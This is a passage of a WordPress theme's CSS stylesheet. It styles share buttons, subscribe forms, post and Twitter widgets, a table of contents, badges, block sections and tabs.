	position: absolute;
	bottom: 1px;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 3px;
	background-color: var(--cs-color-accent);
	transition: 0.25s;
}

.pk-share-buttons-layout-left-side .pk-share-buttons-link,
.pk-share-buttons-layout-right-side .pk-share-buttons-link,
.pk-share-buttons-layout-popup .pk-share-buttons-link {
	border-radius: 0;
}
.pk-share-buttons-layout-left-side .pk-share-buttons-total .pk-share-buttons-count,
.pk-share-buttons-layout-right-side .pk-share-buttons-total .pk-share-buttons-count,
.pk-share-buttons-layout-popup .pk-share-buttons-total .pk-share-buttons-count {
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1rem;
	line-height: 1;
}

/*--------------------------------------------------------------
# Subscribe Form
--------------------------------------------------------------*/
.pk-subscribe-form-wrap {
	--pk-subscribe-heading-font-size: 1rem;
	border-radius: var(--cs-layout-elements-border-radius);
}
.pk-subscribe-form-wrap:not(:first-child) {
	margin-top: 1rem;
}

.pk-input-group {
	display: flex;
	flex-direction: column;
	align-items: center;
}
.pk-input-group > *:not(:first-child) {
	margin-top: 1rem;
}
.pk-input-group input {
	display: block;
	width: 100%;
	line-height: var(--cs-font-input-line-height);
	color: var(--cs-color-primary);
	background-color: var(--cs-color-site-background);
	border: 1px solid var(--cs-color-contrast-200);
	box-shadow: none;
	padding: 0.5rem 1.5rem;
	border-radius: var(--cs-layout-elements-border-radius);
	border: 0;
}
@media (min-width: 720px) {
	.pk-input-group {
		flex-direction: row;
	}
	.pk-input-group > *:not(:first-child) {
		margin-top: 0;
	}
	.pk-input-group input[type=text] {
		flex: 1 1 auto;
		width: 1%;
	}
}
.cs-form-styled-one .pk-input-group input[type=text] {
	padding-left: 0;
	background-color: transparent;
	border: 0;
	border-bottom: 2px solid var(--cs-color-contrast-500);
	border-radius: 0;
}
@media (min-width: 720px) {
	.cs-form-styled-one .pk-input-group input[type=text] {
		flex: 1;
		margin-right: 1rem;
	}
}
.cs-form-styled-one .pk-input-group .pk-subscribe-submit {
	border-radius: var(--cs-button-border-radius);
}
.cs-form-styled-two .pk-input-group input[type=text] {
	border-radius: var(--cs-layout-elements-border-radius);
	border: 1px solid var(--cs-color-contrast-200);
}
.cs-form-styled-two .pk-input-group input[type=text] + input[type=text] {
	border-left: 1px solid var(--cs-color-contrast-200);
}
@media (min-width: 720px) {
	.cs-form-styled-two .pk-input-group input[type=text] + input[type=text] {
		border-radius: 0;
	}
}
@media (min-width: 720px) {
	.cs-form-styled-two .pk-input-group input[type=text] {
		border-radius: var(--cs-layout-elements-border-radius) 0 0 var(--cs-layout-elements-border-radius);
		border-right: none;
	}
}
.cs-form-styled-three .pk-input-group {
	overflow: hidden;
}
@media (min-width: 720px) {
	.cs-form-styled-three .pk-input-group {
		border-radius: var(--cs-layout-elements-border-radius);
		background-color: var(--cs-color-site-background);
		border: 1px solid var(--cs-color-contrast-200);
		padding-right: 12px;
	}
}
.cs-form-styled-three .pk-input-group input[type=text] {
	border-radius: var(--cs-layout-elements-border-radius);
	border: 1px solid var(--cs-color-contrast-200);
}
@media (min-width: 720px) {
	.cs-form-styled-three .pk-input-group input[type=text] {
		display: block;
		width: 100%;
		line-height: var(--cs-font-input-line-height);
		color: var(--cs-color-primary);
		background-color: var(--cs-color-site-background);
		border: 1px solid var(--cs-color-contrast-200);
		box-shadow: none;
		padding: 1rem 1.5rem;
		border-radius: var(--cs-layout-elements-border-radius);
		border: none;
		border-radius: 0;
	}
	.cs-form-styled-three .pk-input-group input[type=text]:not(:first-child) {
		border-left: 1px solid var(--cs-color-contrast-200);
	}
}
@media (min-width: 720px) {
	.cs-form-styled-three .pk-input-group .pk-subscribe-submit {
		border-radius: var(--cs-button-border-radius);
	}
}

.pk-subscribe-submit {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.8125rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	white-space: nowrap;
	width: 100%;
	border-radius: var(--cs-button-border-radius);
}
.pk-subscribe-submit:focus, .pk-subscribe-submit:hover {
	outline: none;
}
.pk-subscribe-submit:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}
@media (min-width: 720px) {
	.pk-subscribe-submit {
		width: auto;
		border-radius: 0 var(--cs-button-border-radius) var(--cs-button-border-radius) 0;
	}
}

.pk-subscribe-with-name .pk-input-group {
	flex-direction: column;
}
.pk-subscribe-with-name .pk-input-group > *:not(:first-child) {
	margin-top: 1rem;
}
@media (min-width: 720px) {
	.pk-subscribe-with-name .pk-input-group {
		flex-direction: row;
	}
	.pk-subscribe-with-name .pk-input-group input[type=text] {
		flex: 1 1 auto;
		width: 1%;
	}
	.pk-subscribe-with-name .pk-input-group > *:not(:first-child) {
		margin-top: 0;
	}
}

.cnvs-block-section-sidebar .pk-input-group,
.cs-widget-area .pk-input-group {
	flex-direction: column;
}
.cnvs-block-section-sidebar .pk-input-group > *:not(:first-child),
.cs-widget-area .pk-input-group > *:not(:first-child) {
	margin-top: 1rem;
}
.cnvs-block-section-sidebar .pk-input-group input[type=text],
.cs-widget-area .pk-input-group input[type=text] {
	width: 100%;
}
.cs-form-styled-one .cnvs-block-section-sidebar .pk-input-group input[type=text],
.cs-form-styled-one .cs-widget-area .pk-input-group input[type=text] {
	flex: 1 1 auto;
	margin-right: 0;
}
.cs-form-styled-two .cnvs-block-section-sidebar .pk-input-group input[type=text],
.cs-form-styled-two .cs-widget-area .pk-input-group input[type=text] {
	border-radius: var(--cs-layout-elements-border-radius);
}
.cs-form-styled-two .cnvs-block-section-sidebar .pk-input-group input[type=text] + input[type=text],
.cs-form-styled-two .cs-widget-area .pk-input-group input[type=text] + input[type=text] {
	border-radius: var(--cs-layout-elements-border-radius);
}
@media (min-width: 720px) {
	.cs-form-styled-two .cnvs-block-section-sidebar .pk-input-group input[type=text],
.cs-form-styled-two .cs-widget-area .pk-input-group input[type=text] {
		border: 1px solid var(--cs-color-contrast-200);
	}
}
.cs-form-styled-three .cnvs-block-section-sidebar .pk-input-group,
.cs-form-styled-three .cs-widget-area .pk-input-group {
	border-radius: 0;
	background-color: transparent;
	border: none;
	padding-right: 0;
}
.cs-form-styled-three .cnvs-block-section-sidebar .pk-input-group input[type=text],
.cs-form-styled-three .cs-widget-area .pk-input-group input[type=text] {
	display: block;
	width: 100%;
	line-height: var(--cs-font-input-line-height);
	color: var(--cs-color-primary);
	background-color: var(--cs-color-site-background);
	border: 1px solid var(--cs-color-contrast-200);
	box-shadow: none;
	padding: 0.5rem 1.5rem;
	border-radius: var(--cs-layout-elements-border-radius);
}
[data-scheme=inverse] .cs-form-styled-three .cnvs-block-section-sidebar .pk-input-group input[type=text],
[data-scheme=inverse] .cs-form-styled-three .cs-widget-area .pk-input-group input[type=text] {
	color: var(--cs-color-primary-contrast);
}
@media (min-width: 720px) {
	.cs-form-styled-three .cnvs-block-section-sidebar .pk-input-group input[type=text],
.cs-form-styled-three .cs-widget-area .pk-input-group input[type=text] {
		border: 1px solid var(--cs-color-contrast-200);
		border-radius: var(--cs-layout-elements-border-radius);
	}
}
.cnvs-block-section-sidebar .pk-subscribe-submit,
.cs-widget-area .pk-subscribe-submit {
	width: 100%;
	border-radius: var(--cs-button-border-radius);
}

.cs-sidebar__area .pk-subscribe-form-wrap, .cs-offcanvas__area .pk-subscribe-form-wrap {
	padding: 30px;
	background-color: var(--cs-color-accent-background);
}
.cs-form-styled-two .cs-sidebar__area .pk-subscribe-form-wrap input[type=text], .cs-form-styled-two .cs-offcanvas__area .pk-subscribe-form-wrap input[type=text] {
	border: none;
}
.cs-form-styled-three .cs-sidebar__area .pk-subscribe-form-wrap input[type=text], .cs-form-styled-three .cs-offcanvas__area .pk-subscribe-form-wrap input[type=text] {
	border: none;
}
.cs-sidebar__area .pk-subscribe-form-wrap.pk-subscribe-with-bg, .cs-offcanvas__area .pk-subscribe-form-wrap.pk-subscribe-with-bg {
	padding: 0;
}
.cs-sidebar__area .pk-subscribe-form-wrap.pk-subscribe-with-bg input[type=text], .cs-offcanvas__area .pk-subscribe-form-wrap.pk-subscribe-with-bg input[type=text] {
	text-align: center;
}

.cs-form-styled-one .pk-subscribe-with-bg input[type=text] {
	color: var(--pk-subscribe-with-bg-elements-color);
	border-bottom: 1px solid var(--pk-subscribe-with-bg-elements-color);
}
.cs-form-styled-one .pk-subscribe-with-bg input[type=text]::-moz-placeholder {
	color: var(--pk-subscribe-with-bg-elements-color);
}
.cs-form-styled-one .pk-subscribe-with-bg input[type=text]:-ms-input-placeholder {
	color: var(--pk-subscribe-with-bg-elements-color);
}
.cs-form-styled-one .pk-subscribe-with-bg input[type=text]::placeholder {
	color: var(--pk-subscribe-with-bg-elements-color);
}

@media (min-width: 720px) {
	.cs-form-styled-one .cs-content-area .pk-subscribe-submit,
.cs-form-styled-one.cs-site-content .pk-subscribe-submit,
.cs-form-styled-one .editor-styles-wrapper .pk-subscribe-submit {
		max-width: 240px;
	}
}

.cs-form-styled-one .adp-popup-content .pk-subscribe-submit {
	flex: initial;
}

/*--------------------------------------------------------------
# Posts
--------------------------------------------------------------*/
.pk-widget-posts {
	--pk-posts-thumbnail-border-radius: 0;
	--pk-posts-thumbnail-gutter: 1rem;
	--pk-posts-number-color: #ffffff;
	--pk-posts-number-border-radius: var(--cs-thumbnail-border-radius);
}
.pk-widget-posts ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.pk-widget-posts .pk-post-item:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: 20px;
	padding-top: 20px;
}
.pk-widget-posts .pk-post-outer .pk-post-thumbnail {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-widget-posts .pk-post-outer .pk-post-thumbnail img {
	border-radius: var(--cs-thumbnail-border-radius);
}
.pk-widget-posts .pk-post-outer .pk-post-thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
}
.pk-widget-posts .pk-post-outer .pk-post-number {
	background-color: #000000;
	border-radius: var(--cs-thumbnail-border-radius);
}
[data-scheme=dark] .pk-widget-posts .pk-post-outer .pk-post-number {
	background-color: var(--cs-color-contrast-300);
}
.pk-widget-posts .pk-post-outer .pk-post-data .entry-title {
	font-size: 1.25rem;
	margin-bottom: 0;
}
.pk-widget-posts .pk-post-outer .pk-post-data .entry-title a {
	color: var(--cs-color-primary);
}
.pk-widget-posts .pk-post-outer .pk-post-data .entry-title a:hover {
	color: var(--cs-color-secondary);
}
.pk-widget-posts .pk-post-outer .pk-post-data .entry-title:not(:first-child) {
	margin-top: 0.5rem;
}

.pk-widget-posts-template-list .pk-post-outer .pk-post-data .entry-title {
	font-size: 1rem;
}

.pk-widget-posts-template-numbered .pk-post-outer .pk-post-data .entry-title {
	font-size: 1rem;
}

/*--------------------------------------------------------------
# Twitter
--------------------------------------------------------------*/
.pk-twitter-wrap {
	--pk-twitter-number-color: var(--cs-color-primary);
	--pk-twitter-tweet-border-color: var(--cs-color-contrast-200);
}
.pk-twitter-wrap a:hover {
	color: var(--cs-color-secondary);
}
.pk-twitter-wrap .pk-twitter-name {
	margin-top: 0;
}
.pk-twitter-wrap .pk-twitter-username {
	margin-top: 0;
}
.pk-twitter-wrap .pk-twitter-username a {
	color: var(--cs-color-secondary);
}
.pk-twitter-wrap .pk-twitter-username a:hover {
	color: var(--cs-color-primary);
}
.pk-twitter-wrap .pk-twitter-counters {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.pk-twitter-wrap .pk-twitter-counters .number {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-twitter-wrap .pk-twitter-time {
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
	color: var(--cs-color-primary);
}
.pk-twitter-wrap .pk-twitter-time:hover {
	color: var(--cs-color-secondary);
}
.pk-twitter-wrap .pk-twitter-actions {
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.pk-twitter-wrap .pk-twitter-footer .pk-twitter-btn {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-block;
	width: auto;
}
.pk-twitter-wrap .pk-twitter-footer .pk-twitter-btn:focus, .pk-twitter-wrap .pk-twitter-footer .pk-twitter-btn:hover {
	outline: none;
}
.pk-twitter-wrap .pk-twitter-footer .pk-twitter-btn:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

/*--------------------------------------------------------------
# Categories
--------------------------------------------------------------*/
.pk-featured-categories {
	--pk-featured-list-count-size: 2rem;
	--pk-featured-overlay-background: var(--cs-color-overlay-background);
}

.pk-featured-categories-tiles .pk-featured-link {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-featured-categories-tiles .pk-featured-link span:after {
	display: none;
}
.pk-featured-categories-tiles .pk-featured-count {
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}

.pk-featured-categories-vertical-list .pk-featured-item {
	border-radius: var(--cs-layout-elements-border-radius);
	overflow: hidden;
}
.pk-featured-categories-vertical-list .pk-featured-number {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-featured-categories-vertical-list .pk-featured-count {
	border-radius: var(--cs-numbered-border-radius);
}
.pk-featured-categories-vertical-list .pk-featured-count:after {
	font-family: "cs-icons";
	content: "";
}

/*--------------------------------------------------------------
# Table of Contents
--------------------------------------------------------------*/
.pk-toc {
	--pk-toc-box-border-radius: var(--cs-toc-border-radius);
	--pk-toc-box-background: var(--cs-color-secondary-background);
	--pk-toc-box-color: var(--cs-color-primary);
	--pk-toc-box-font-size: 0.8125rem;
	--pk-toc-box-font-weight: var(--cs-font-base-weight);
	--pk-toc-box-line-height: 1;
}
.pk-toc a {
	font-size: 1.125rem;
	color: var(--cs-color-accent);
}
.pk-toc a:hover {
	color: var(--cs-color-secondary);
}
.pk-toc ol {
	margin: 0;
	padding: 0;
	list-style: none;
	counter-reset: ol;
}
.pk-toc ol li {
	position: relative;
	padding-left: 2rem;
}
.pk-toc ol li:not(:first-child) {
	margin-top: 1rem;
}
.pk-toc ol li:before {
	counter-increment: ol;
	content: counters(ol, ".");
	z-index: 1;
}
.pk-toc > ol {
	-moz-column-count: 1;
	column-count: 1;
}
@media (min-width: 720px) {
	.pk-toc > ol {
		-moz-column-count: 2;
		column-count: 2;
	}
}
.pk-toc > ol > li {
	-moz-column-break-inside: avoid;
	break-inside: avoid;
}
.pk-toc > ol > li:before {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	left: 0;
	top: 0;
	width: 1.5rem;
	height: 1.5rem;
	background-color: var(--pk-toc-box-background);
	color: var(--pk-toc-box-color);
	font-size: var(--pk-toc-box-font-size);
	font-weight: var(--pk-toc-box-font-weight);
	line-height: var(--pk-toc-box-line-height);
	border-radius: var(--pk-toc-box-border-radius);
}
.pk-toc > ol ol {
	padding-top: 1rem;
	position: relative;
}
.pk-toc > ol ol:before {
	content: "";
	top: -0.8125rem;
	left: -1.25rem;
	z-index: 0;
	position: absolute;
	width: 1px;
	height: 100%;
	background: var(--cs-palette-color-gray-200);
}
.pk-toc > ol ol > li {
	padding-left: 1.5rem;
}
.pk-toc > ol ol > li:not(:first-child) {
	margin-top: 1rem;
}
.pk-toc > ol ol > li:before {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
}
.pk-toc > ol ol > li:after {
	position: absolute;
	content: "";
	top: 0.875rem;
	left: -1.25rem;
	width: 1rem;
	height: 1px;
	background: var(--cs-palette-color-gray-200);
}
.pk-toc > ol ol > li:last-child a {
	position: relative;
}
.pk-toc > ol ol > li:last-child a:before {
	position: absolute;
	content: "";
	top: calc(0.75rem + 1px);
	left: -3.2rem;
	width: 1px;
	height: calc(100% - 1.35rem);
	background: var(--cs-color-site-background);
}

/*--------------------------------------------------------------
# Scroll to Top
--------------------------------------------------------------*/
.pk-scroll-to-top {
	--pk-scrolltop-background: var(--cs-color-contrast-100);
	--pk-scrolltop-icon-color: var(--cs-color-primary);
	border-radius: var(--cs-scroll-to-top-button-border-radius);
}

/*--------------------------------------------------------------
## Lightbox
--------------------------------------------------------------*/
.pk-zoom-icon-popup:after {
	border-radius: var(--cs-light-box-zoom-icon-border-radius);
}

/*--------------------------------------------------------------
## Pinterest
--------------------------------------------------------------*/
.pk-pin-it {
	border-radius: var(--cs-pin-it-button-border-radius);
}

/*--------------------------------------------------------------
# Canvas
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
.cnvs-meta {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.cnvs-font-primary {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}

.cnvs-font-secondary {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.cnvs-badge {
	--cnvs-badge-background: var(--cs-color-contrast-50);
	--cnvs-badge-color: var(--cs-color-primary);
	--cnvs-badge-primary-background: var(--cs-color-accent);
	--cnvs-badge-primary-color: var(--cs-color-accent-contrast);
	--cnvs-badge-light-background: var(--cs-color-site-background);
	--cnvs-badge-light-color: var(--cs-color-primary);
	--cnvs-badge-border-radius: var(--cs-badge-border-radius);
}
[data-scheme=dark] .cnvs-badge.is-cnvs-badge-color-secondary {
	background-color: var(-color-contrast-100);
}
[data-scheme=dark] .cnvs-badge.is-cnvs-badge-color-dark {
	background-color: #000000;
	color: #ffffff;
}

.is-cnvs-badge-color-success,
.block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-success {
	background: #ccf6d5;
	color: #189134;
}
[data-scheme=dark] .is-cnvs-badge-color-success,
[data-scheme=dark] .block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-success {
	background: #1ca73b;
	color: #a0efb2;
}

.is-cnvs-badge-color-info,
.block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-info {
	background: #beeff6;
	color: #127989;
}
[data-scheme=dark] .is-cnvs-badge-color-info,
[data-scheme=dark] .block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-info {
	background: #158da0;
	color: #91e4f0;
}

.is-cnvs-badge-color-warning,
.block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-warning {
	background: #fff4d3;
	color: #ba8b00;
}
[data-scheme=dark] .is-cnvs-badge-color-warning,
[data-scheme=dark] .block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-warning {
	background: #d39e00;
	color: #ffe7a0;
}

.is-cnvs-badge-color-danger,
.block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-danger {
	background: #fae3e5;
	color: #a71d2a;
}
[data-scheme=dark] .is-cnvs-badge-color-danger,
[data-scheme=dark] .block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-danger {
	background: #bd2130;
	color: #f3b7bd;
}

/*--------------------------------------------------------------
## Sections
--------------------------------------------------------------*/
.page-template-template-canvas-fullwidth .cs-site-content > .cs-container {
	max-width: 100% !important;
	padding-right: initial;
	padding-left: initial;
	margin-right: initial;
	margin-left: initial;
}
.page-template-template-canvas-fullwidth .cs-main-content {
	display: block;
	margin-right: initial;
	margin-left: initial;
}

.cnvs-block-section .cnvs-block-section-inner {
	--cs-block-section-gap: 60px;
	--cs-block-section-sidebar-width: 300px;
}

.cnvs-block-section > .cnvs-block-section-outer {
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	margin-right: auto;
	margin-left: auto;
}
@media (min-width: 600px) {
	.cnvs-block-section > .cnvs-block-section-outer {
		max-width: 600px;
	}
}
@media (min-width: 720px) {
	.cnvs-block-section > .cnvs-block-section-outer {
		max-width: 720px;
	}
}
@media (min-width: 1020px) {
	.cnvs-block-section > .cnvs-block-section-outer {
		max-width: 1020px;
	}
}
@media (min-width: 1200px) {
	.cnvs-block-section > .cnvs-block-section-outer {
		max-width: 1200px;
	}
}
.cnvs-block-section > .cnvs-block-section-outer > .cnvs-block-section-inner {
	display: grid;
	grid-template-columns: minmax(0, 1fr);
	gap: var(--cs-block-section-gap);
}

.cnvs-block-section-content {
	flex: 1;
	max-width: 100%;
	min-width: 0;
}

@media (min-width: 1020px) {
	.cnvs-block-section-sidebar-position-left > .cnvs-block-section-outer > .cnvs-block-section-inner,
.cnvs-block-section-sidebar-position-right > .cnvs-block-section-outer > .cnvs-block-section-inner {
		grid-template-columns: minmax(0, 1fr) var(--cs-block-section-sidebar-width);
	}
}

@media (min-width: 1020px) {
	.cnvs-block-section-sidebar-position-left > .cnvs-block-section-outer > .cnvs-block-section-inner {
		grid-template-columns: var(--cs-block-section-sidebar-width) minmax(0, 1fr);
	}
	.cnvs-block-section-sidebar-position-left .cnvs-block-section-content {
		order: 1;
	}
}
.cnvs-block-section .cnvs-block-section-content-inner > * {
	margin-top: 32px;
	margin-bottom: 32px;
}
.cnvs-block-section .cnvs-block-section-content-inner > *:first-child {
	margin-top: 0;
}
.cnvs-block-section .cnvs-block-section-content-inner > *:last-child {
	margin-bottom: 0;
}
.cnvs-block-section .cnvs-block-section-content-inner > *:last-child:after {
	content: "";
	clear: both;
	display: table;
}

.cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner {
	position: sticky;
	top: 3rem;
	transition: 0.4s;
}

.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar {
	display: flex;
	flex-direction: column;
}
.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner {
	position: sticky;
	bottom: 3rem;
	margin-top: auto;
	transition: 0.4s;
}

@-moz-document url-prefix() {
	.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner {
		position: sticky;
		top: 3rem;
		bottom: initial;
		margin-top: initial;
	}
}
.cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner {
	height: 100%;
}
.cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child {
	position: sticky;
	top: 3rem;
	transition: 0.4s;
}

.cnvs-block-section-layout-align-full .cnvs-block-section-outer {
	max-width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.cnvs-block-section-layout-align-full .cnvs-block-section-outer .cnvs-block-section-inner {
	display: block;
}

/*--------------------------------------------------------------
## Posts
--------------------------------------------------------------*/
.wp-block-columns {
	counter-reset: number-post;
}

.wp-block-group {
	counter-reset: number-post;
}

.cnvs-block-row-inner {
	counter-reset: number-post;
}

.cnvs-block-section-content-inner,
.cnvs-block-section-sidebar-inner {
	counter-reset: number-post;
}
.cnvs-block-section-content-inner > .cnvs-block-posts,
.cnvs-block-section-sidebar-inner > .cnvs-block-posts {
	counter-reset: number-post;
}

/*--------------------------------------------------------------
# Drop Cap
--------------------------------------------------------------*/
p.has-drop-cap {
	--cnvs-drop-cap-color: inherit;
	--cnvs-drop-cap-light-background: var(--cs-color-contrast-100);
	--cnvs-drop-cap-light-color: inherit;
	--cnvs-drop-cap-bordered-color: var(--cs-color-contrast-300);
	--cnvs-drop-cap-font-size: 3rem;
}
[data-scheme=dark] p.has-drop-cap {
	--cnvs-drop-cap-dark-background: #ffffff;
	--cnvs-drop-cap-dark-color: #000000;
}
p.has-drop-cap:not(:focus):first-letter {
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: var(--cnvs-drop-cap-font-size);
	line-height: 1;
	margin-top: 0.5rem;
	margin-right: 2rem;
	margin-bottom: 0.5rem;
}

.is-cnvs-dropcap-bordered:first-letter {
	border-radius: var(--cs-layout-elements-border-radius);
}

.is-cnvs-dropcap-bg-light:first-letter {
	border-radius: var(--cs-layout-elements-border-radius);
}

.is-cnvs-dropcap-bg-dark:first-letter {
	border-radius: var(--cs-layout-elements-border-radius);
}

/*--------------------------------------------------------------
# Accordion
--------------------------------------------------------------*/
.cnvs-block-collapsible {
	--cnvs-collapsible-border-top: 1px solid var(--cs-color-contrast-200);
	--cnvs-collapsible-a-color: var(--cs-color-primary);
	--cnvs-collapsible-a-hover-color: var(--cs-color-secondary);
}

.cnvs-block-collapsible-title > h6 {
	margin: 0;
}

/*--------------------------------------------------------------
# Alerts
--------------------------------------------------------------*/
.cnvs-block-alert {
	--cnvs-alert-background: var(--cs-color-contrast-50);
}

/*--------------------------------------------------------------
# Progress
--------------------------------------------------------------*/
.cnvs-block-progress {
	--cnvs-progress-background: var(--cs-color-contrast-100);
	--cnvs-progress-border-radius: var(--cs-layout-elements-border-radius);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.cnvs-block-progress:not([class*=is-style-cnvs]) {
	--cnvs-progress-bar-background: var(--cs-color-accent);
	--cnvs-progress-bar-color: var(--cs-color-accent-contrast);
}

/*--------------------------------------------------------------
# Tabs
--------------------------------------------------------------*/
.cnvs-block-tabs {
	--cnvs-tabs-border-width: 1px;
	--cnvs-tabs-border-color: var(--cs-color-contrast-200);
	--cnvs-tabs-border-radius: var(--cs-layout-elements-border-radius);
	--cnvs-tabs-button-font-size: var(--cs-font-primary-size);
	--cnvs-tabs-button-color: var(--cs-color-secondary);
	--cnvs-tabs-button-hover-color: var(--cs-color-primary);
	--cnvs-tabs-button-active-color: var(--cs-color-primary);
	--cnvs-tabs-button-active-background: var(--cs-color-site-background);
	--cnvs-tabs-button-pills-color: var(--cs-color-secondary);
	--cnvs-tabs-button-pills-active-color: var(--cs-color-primary);
	--cnvs-tabs-button-pills-active-background: var(--cs-color-contrast-200);
